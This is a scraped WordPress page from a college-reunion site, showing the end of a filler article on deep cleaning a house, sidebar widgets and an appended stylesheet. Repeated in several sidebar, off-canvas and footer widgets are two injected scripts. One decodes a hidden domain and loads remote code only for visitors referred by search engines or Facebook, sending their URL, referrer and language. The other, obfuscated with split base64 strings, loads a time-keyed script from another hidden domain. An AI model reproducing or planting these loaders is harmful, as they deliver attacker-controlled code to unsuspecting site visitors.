 In the process of getting rid of garbage, consider donating items or even selling them prior to the time. If you plan to tidy up your home before moving in it is a good idea to start getting rid of items that you don&#8217;t have a need for. This will help you decrease the amount of bulk trash and reduce time spent during the deep clean.
</p>
<p>The time is now to get your basement cleaned</p>
<p>
 It is a common overlooked area when it comes to deep cleaning. If you don&#8217;t use your basement often or are seeking to make it a cleaner place and get it cleaned out, that&#8217;s especially the case. It is true that taking time cleaning your basement could help to improve the appearance of the basement and improve its appearance.
</p>
<p> imejwacacz.</p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/home/" rel="category tag">Home</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/should-you-use-a-staffing-agency-to-find-employees-for-your-small-business-in-memphis-memphis-small-business-newsletter/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Should You Use A Staffing Agency To Find Employees For Your Small Business in Memphis &#8211; Memphis Small Business Newsletter</span></a></div><div class="nav-next"><a href="https://collegereunion.co/reasonable-remodeling-guide-for-before-you-sell-your-home/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Reasonable Remodeling Guide for Before You Sell Your Home</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fhow-long-should-it-take-to-deep-clean-a-house-the-wick-hut%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-essentials-when-building-a-rental-property-home-renovations-hub/">10 Essentials When Building a Rental Property &#8211; Home Renovations Hub</a>
									</li>
											<li>
					<a href="https://collegereunion.co/struggling-with-fulfillment-delays-how-kitting-services-can-help-windy-citizen/">Struggling With Fulfillment Delays? How Kitting Services Can Help &#8211; Windy Citizen</a>
									</li>
											<li>
					<a href="https://collegereunion.co/bathroom-designs-that-will-completely-change-how-you-see-your-space-standingcloud/">Bathroom Designs That Will Completely Change How You See Your Space &#8211; StandingCloud</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9
body_size: 970
content:
/**
 * Stylesheet for custom styles.
 *
 */
body .primary-font,
h1, h2, h3, h4, h5, h6,
.slide-text-wrapper {
    font-family: 'Archivo Narrow', sans-serif;
}

body .site, button, input, select, textarea, .entry-content {
    font-family: 'Merriweather', serif;
}

.slide-heading {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 1.6;
    letter-spacing: 1px;
}

.slide-text-wrapper {
    line-height: 1.6;
    font-size: 16px;
}

body, button, input, select, textarea {
    line-height: 1.8;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
}

.site-branding {
    display: table;
    width: 100%;
    min-height: 250px;
    padding: 25px 0;
}

.site-description {
    letter-spacing: 2px;
}

.twp-site-branding {
    display: table-cell;
    vertical-align: middle;
}

.site-branding .site-title {
    font-size: 54px;
    text-transform: uppercase;
    line-height: 125%;
    letter-spacing: .15em;
}

body .site .top-header {
    background-color: #fff;
    border-top: 1px solid;
    border-bottom: 1px solid;
}

.main-navigation {
    border-left: 1px solid;
    border-right: 1px solid;
}

.main-navigation .icon-sidr {
    border-right: 1px solid;
}

.main-navigation .icon-search {
    border-left: 1px solid;
}

body .site .switch {
    background: #969696;
}

body .site .switch div {
    background: #000;
}

.ham,
.ham:before,
.ham:after {
    background-color: #000;
}

body .site .sticky header:before,
span.icon-search {
    color: #000;;
}

body .site .top-header,
.main-navigation,
.main-navigation .icon-sidr,
.main-navigation .icon-search {
    border-color: #e8e8e8;
}

.read-more,
.more-link,
.scroll-up,
body .nav-links .nav-previous,
body .nav-links .nav-next,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
body .primary-bgcolor {
    background: #000;
    color: #fff;
}

a:hover, a:focus, a:active {
    color: #F44336;
}

.read-more:hover,
.read-more:focus,
.more-link:hover,
.more-link:focus,
